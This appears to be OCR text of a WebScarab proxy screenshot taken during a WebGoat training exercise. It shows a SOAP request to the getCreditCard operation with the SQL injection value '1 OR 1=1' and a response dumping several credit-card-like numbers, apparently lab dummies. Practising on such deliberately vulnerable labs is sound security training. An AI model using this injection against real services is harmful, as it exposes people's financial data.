 WebScarab
File View Tools Help
Summary Message log Proxy Manual Request WebServices Spider Extensions SessionID Analysis Scripted Fragments Fuzzer Compare Search
WebServices
WSDL : 2055 - GET http://neo:80/WebGoat/services/WsSqlInjection 200 OK
WSDL URL : Load
Service : WsSqlInjectionService
Operation : getCreditCard
Node Type Nillable Value
getCreditCardRequest
id string 1 OR 1=1
Parsed Raw
Version Status Message
HTTP/1.1 200 OK
Header Value
Server Apache-Coyote/1.1
Content-Type text/xml;charset=utf-8
Date Mon, 22 Jan 2007 10:34:21 GMT
Connection close
XML Text Hex
987654321
<getCreditCardReturn xsi:type=xsd:string>
2234200065411
<getCreditCardReturn xsi:type=xsd:string>
2435600002222
<getCreditCardReturn xsi:type=xsd:string>
4352209902222
Headers Execute